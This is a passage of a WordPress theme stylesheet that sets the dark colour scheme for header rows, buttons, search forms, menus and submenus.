.footer_wrap .scheme_dark.vc_row .sc_layouts_row_delimiter,
.footer_wrap .scheme_dark.sc_layouts_row_delimiter,
.scheme_dark.footer_wrap .sc_layouts_row_delimiter {
	border-color: #464646;
}

.scheme_dark .sc_layouts_item_icon {
	color: #7b7a7a;
}
.scheme_dark .sc_layouts_item_details_line1 {
	color: #d4a48c;
}
.scheme_dark .sc_layouts_item_details_line2 {
	color: #ffffff;
}

.scheme_dark span.trx_addons_login_menu,
.scheme_dark span.trx_addons_login_menu:after {
	color: #b2b2b2;
	background-color: #1f1e23;
	border-color: #464646;
}
.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_delimiter {
	border-color: #464646;
}
.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item {
	color: #b2b2b2;
}
.scheme_dark span.trx_addons_login_menu .trx_addons_login_menu_item:hover {
	color: #ffffff;
	background-color: #333333;
}

.scheme_dark .sc_layouts_row_fixed_on {
	background-color: #131217;
}


/* Row type: Narrow */
.scheme_dark .sc_layouts_row.sc_layouts_row_type_narrow,
.scheme_dark.sc_layouts_row.sc_layouts_row_type_narrow {
	color: #b2b2b2;
	background-color: #1f1e23;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item {
	color: #b2b2b2;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #b2b2b2;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon {
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon {
	color: #d4a48c;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
	color: #b2b2b2;
}

.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,
.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #d4a48c;
}
.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,
.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #ffffff;
}


.scheme_dark .sc_layouts_row_type_narrow .sc_button_default,
.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_default,
.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #d4a48c;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_default:hover,
.scheme_dark .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_default:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #d4a48c;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2 {
	background-color: #8be77c;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	background-color: #80d572;
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3 {
	background-color: #eec432;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover {
	background-color: #ddb837;
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark {
	background-color: #ffffff;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover {
	background-color: #d4a48c;
	color: #ffffff !important;
}

.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image) {
	color:#d4a48c;
	border-color:#d4a48c;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#ffffff !important;
	border-color:#ffffff !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#8be77c;
	border-color:#8be77c;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#80d572 !important;
	border-color:#80d572 !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#eec432;
	border-color:#eec432;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#ddb837 !important;
	border-color:#ddb837 !important;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}
.scheme_dark .sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_dark.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#d4a48c !important;
	border-color:#d4a48c !important;
}

.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit {
	background-color: transparent;
	color: #d4a48c;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field {
	color: #b2b2b2;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder {
	color: #b2b2b2;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder {
	color: #b2b2b2;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder {
	color: #b2b2b2;
}
.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:focus,
.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus {
	color: #ffffff;
}


/* Row type: Compact */
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item {
	color: #99989a;
}

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #99989a;
}
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon {
	color: #d4a48c;
}

.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
	color: #99989a;
}

.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,
.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,
.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon {
	background-color: transparent;
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_submit:hover,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,
.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit {
	color: #d4a48c;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,
.scheme_dark.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover {
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder {
	color: #99989a;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder {
	color: #99989a;
}
.scheme_dark .sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,
.scheme_dark.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder {
	color: #99989a;
}


/* Row type: Normal */
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item,
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item {
	color: #99989a;
}
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #99989a;
}
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark .sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon {
	color: #ffffff;
}

.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit,
.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit {
	background-color: transparent;
	color: #99989a;
}
.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:before,
.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:before {
	color: #d4a48c;
}
.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover:before,
.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover:before {
	color: #ffffff;
}
.scheme_dark .sc_layouts_row_type_normal .search_wrap .search_submit:hover,
.scheme_dark.sc_layouts_row_type_normal .search_wrap .search_submit:hover {
	background-color: transparent;
	color: #ffffff;
}


/* Logo */
.scheme_dark .sc_layouts_logo b {
	color: #ffffff;
}
.scheme_dark .sc_layouts_logo i {
	color: #d4a48c;
}
.scheme_dark .sc_layouts_logo_text {
	color: #d4a48c;
}
.scheme_dark .logo_slogan {
	color: #99989a;
}


/* Search style 'Expand' */
.scheme_dark .search_style_expand.search_opened {
	background-color: #131217;
	border-color: #1f1e23;
}
.scheme_dark .search_style_expand.search_opened .search_submit {
	color: #99989a;
}
.scheme_dark .search_style_expand .search_submit:hover,
.scheme_dark .search_style_expand .search_submit:focus {
	color: #ffffff;
}


/* Search style 'Fullscreen' */
.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap {
	background-color: rgba(19,18,23,0.95);
}
.scheme_dark .search_style_fullscreen.search_opened .search_form {
	border-color: #ffffff;
}
.scheme_dark .search_style_fullscreen.search_opened .search_close,
.scheme_dark .search_style_fullscreen.search_opened .search_field,
.scheme_dark .search_style_fullscreen.search_opened .search_submit {
	color: #ffffff;
}
.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,
.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus {
	color: #99989a;
}
.scheme_dark .search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder {color:#ffffff; opacity: 1;}
.scheme_dark .search_style_fullscreen.search_opened .search_field::-moz-placeholder          {color:#ffffff; opacity: 1;}/* Firefox 19+ */
.scheme_dark .search_style_fullscreen.search_opened .search_field:-moz-placeholder           {color:#ffffff; opacity: 1;}/* Firefox 18- */
.scheme_dark .search_style_fullscreen.search_opened .search_field:-ms-input-placeholder      {color:#ffffff; opacity: 1;}

.scheme_dark .search_style_fullscreen.search_opened .search_close {
	color: #ffffff !important;
}
.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,
.scheme_dark .search_style_fullscreen.search_opened .search_close:focus {
	color: #d4a48c !important;
}



/* Search results */
.scheme_dark .search_wrap .search_results {
	background-color: #131217;
	border-color: #1f1e23;
}
.scheme_dark .search_wrap .search_results:after {
	background-color: #131217;
	border-left-color: #1f1e23;
	border-top-color: #1f1e23;
}
.scheme_dark .search_wrap .search_results .search_results_close {
	color: #7b7a7a;
}
.scheme_dark .search_wrap .search_results .search_results_close:hover {
	color: #ffffff;
}
.scheme_dark .search_results.widget_area .post_item + .post_item {
	border-top-color: #1f1e23;
}


/* Page title and breadcrumbs */
.scheme_dark .sc_layouts_title .sc_layouts_title_meta,
.scheme_dark .sc_layouts_title .post_meta,
.scheme_dark .sc_layouts_title .post_meta_item,
.scheme_dark .sc_layouts_title .post_meta .vc_inline-link,
.scheme_dark .sc_layouts_title .post_meta_item a,
.scheme_dark .sc_layouts_title .post_meta_item:after,
.scheme_dark .sc_layouts_title .post_meta_item:hover:after,
.scheme_dark .sc_layouts_title .post_meta_item.post_categories,
.scheme_dark .sc_layouts_title .post_meta_item.post_categories a,
.scheme_dark .sc_layouts_title .post_info .post_info_item,
.scheme_dark .sc_layouts_title .post_info .post_info_item a,
.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item,
.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:before,
.scheme_dark .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before {
	color: #ffffff;
}
.scheme_dark .sc_layouts_title .post_meta_item a:hover,
.scheme_dark .sc_layouts_title .post_meta .vc_inline-link:hover,
.scheme_dark .sc_layouts_title a.post_meta_item:hover,
.scheme_dark .sc_layouts_title .post_info .post_info_item a:hover,
.scheme_dark .sc_layouts_title .post_info_counters .post_counters_item:hover {
	color: #7b7a7a;
}

.scheme_dark .sc_layouts_title .sc_layouts_title_description {
	color: #ffffff;
}
.scheme_dark .sc_layouts_title_breadcrumbs {
	color: #ffffff;
}
.scheme_dark .sc_layouts_title_breadcrumbs a {
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_title_breadcrumbs a:hover {
	color: #7b7a7a !important;
}


/* Menu */
.scheme_dark .sc_layouts_menu_nav > li > a {
	color: #ffffff !important;
}
.scheme_dark .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .sc_layouts_menu_nav > li.sfHover > a {
	color: #d4a48c !important;
}
.scheme_dark .sc_layouts_menu_nav > li.current-menu-item > a,
.scheme_dark .sc_layouts_menu_nav > li.current-menu-parent > a,
.scheme_dark .sc_layouts_menu_nav > li.current-menu-ancestor > a {
	color: #d4a48c !important;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:before {
	color: #d4a48c;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:after {
	background-color: #1f1e23;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:hover:before {
	color: #d4a48c;
}
.scheme_dark .sc_layouts_menu_nav .menu-collapse > a:hover:after {
	background-color: #333333;
}

/* Submenu */
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav,
.scheme_dark .sc_layouts_menu_nav > li ul {
	background-color: #131217;
}
.scheme_dark .widget_nav_menu li.menu-delimiter,
.scheme_dark .sc_layouts_menu_nav > li li.menu-delimiter {
	border-color: #464646;
}
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.scheme_dark .sc_layouts_menu_nav > li li > a {
	color: #a6a6a6 !important;
}
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.scheme_dark .sc_layouts_menu_nav > li li > a:hover,
.scheme_dark .sc_layouts_menu_nav > li li.sfHover > a {
	color: #d4a48c !important;
}
.scheme_dark .sc_layouts_menu_nav > li li > a:hover:after {
	color: #d4a48c !important;
}
.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:hover,
.scheme_dark .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover > a {
	color: #d4a48c !important;
	background-color: transparent;
}
.scheme_dark .sc_layouts_menu_nav > li li[class*="icon-"]:before {
	color: #fe7259;
}
.scheme_dark .sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.scheme_dark .sc_layouts_menu_nav > li li[class*="icon-"].shHover:before {
	color: #fe7259;
}
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-item > a,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-parent > a,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-ancestor > a {
	color: #d4a48c !important;
}
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-item:before,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-parent:before,
.scheme_dark .sc_layouts_menu_nav > li li.current-menu-ancestor:before {
	color: #d4a48c !important;
}

/* Description in the menu */
.scheme_dark .sc_layouts_menu_item_description {
	color: #5f5f5f;
}
.scheme_dark .menu_main_nav > li ul [class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_dark .sc_layouts_menu_nav > li ul li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_dark .menu_main_nav > li ul a:hover .sc_layouts_menu_item_description,
.scheme_dark .sc_layouts_menu_nav > li ul a:hover .sc_layouts_menu_item_description {
	color: #7b7a7a;
}
.scheme_dark .menu_main_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_dark .sc_layouts_menu_nav > li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
.scheme_dark .menu_main_nav > li > a:hover .sc_layouts_menu_item_description,
.scheme_dark .sc_layouts_menu_nav > li > a:hover .sc_layouts_menu_item_description {
	color: #99989a;
}

/* Layouts as submenu */
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row,
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item,
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .post_item{
	color: #a6a6a6;
}

.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #ffffff;
}
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,
.scheme_dark .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #d4a48c;
}
.scheme_dark ul.sc_layouts_submenu h1,
.scheme_dark ul.sc_layouts_submenu h2,
.scheme_dark ul.sc_layouts_submenu h3,
.scheme_dark ul.sc_layouts_submenu h4,
.scheme_dark ul.sc_layouts_submenu h5,
.scheme_dark ul.sc_layouts_submenu h6,
.scheme_dark ul.sc_layouts_submenu h1 a,
.scheme_dark ul.sc_layouts_submenu h2 a,
.scheme_dark ul.sc_layouts_submenu h3 a,
.scheme_dark ul.sc_layouts_submenu h4 a,
.scheme_dark ul.sc_layouts_submenu h5 a,
.scheme_dark ul.sc_layouts_submenu h6 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h1 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h2 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h3 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h4 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h5 a,
.scheme_dark ul.sc_layouts_submenu [class*="color_style_"] h6 a {
	color: #ffffff;
}
.scheme_dark ul.sc_layouts_submenu h1 a:hover,
.scheme_dark ul.sc_layouts_submenu h2 a:hover,
.scheme_dark ul.sc_layouts_submenu h3 a:hover,
.scheme_dark ul.sc_layouts_submenu h4 a:hover,
.scheme_dark ul.sc_layouts_submenu h5 a:hover,
.scheme_dark ul.sc_layouts_submenu h6 a:hover {
	color: #d4a48c;
}
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h1 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h2 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h3 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h4 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h5 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link2 h6 a:hover {
	color: #80d572;
}
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h1 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h2 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h3 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h4 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h5 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_link3 h6 a:hover {
	color: #ddb837;
}
.scheme_dark ul.sc_layouts_submenu .color_style_dark h1 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h2 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h3 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h4 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h5 a:hover,
.scheme_dark ul.sc_layouts_submenu .color_style_dark h6 a:hover {
	color: #d4a48c;
}

.scheme_dark ul.sc_layouts_submenu dt,
.scheme_dark ul.sc_layouts_submenu b,
.scheme_dark ul.sc_layouts_submenu strong,
.scheme_dark ul.sc_layouts_submenu i,
.scheme_dark ul.sc_layouts_submenu em,
.scheme_dark ul.sc_layouts_submenu mark,
.scheme_dark ul.sc_layouts_submenu ins {	
	color: #ffffff;
}
.scheme_dark ul.sc_layouts_submenu s,
.scheme_dark ul.sc_layouts_submenu strike,
.scheme_dark ul.sc_layouts_submenu del,
.scheme_dark ul.sc_layouts_submenu .post_meta{	
	color: #5f5f5f;
}

.scheme_dark ul.sc_layouts_submenu .sc_recent_news_header {
	border-color: #464646;
}

/* Layouts submenu in the Custom Menu */
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row,
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item,
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .post_item{
	color: #99989a;
}

.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button),
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button) {
	color: #d4a48c;
}
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:not(.sc_button):not(.button):hover,
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .vc_row a:hover .sc_layouts_item_icon,
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:not(.sc_button):not(.button):hover,
.scheme_dark .widget_nav_menu .sc_layouts_menu li > ul.sc_layouts_submenu .sc_layouts_item a:hover .sc_layouts_item_icon {
	color: #ffffff;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h1 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h2 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h3 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h4 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h5 a,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu [class*="color_style_"] h6 a {
	color: #ffffff;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h1 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h2 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h3 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h4 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h5 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu h6 a:hover {
	color: #d4a48c;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h1 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h2 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h3 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h4 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h5 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link2 h6 a:hover {
	color: #ce172d;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h1 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h2 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h3 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h4 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h5 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_link3 h6 a:hover {
	color: #ddb837;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h1 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h2 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h3 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h4 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h5 a:hover,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .color_style_dark h6 a:hover {
	color: #d4a48c;
}

.scheme_dark .widget_nav_menu ul.sc_layouts_submenu dt,
